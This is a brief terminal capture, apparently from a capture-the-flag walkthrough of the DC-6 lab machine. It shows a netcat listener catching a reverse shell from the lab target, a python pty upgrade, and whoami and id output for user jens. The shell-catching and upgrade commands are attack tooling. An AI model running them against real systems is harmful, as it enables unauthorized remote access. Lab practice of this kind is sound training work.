 ┌──(root㉿kali)-[/home/sweet]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.204.128] from wordy [192.168.204.135] 60646
python -c "import pty;pty.spawn('/bin/bash')"
jens@dc-6:~$ whoami
whoami
jens
jens@dc-6:~$ id
id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:~$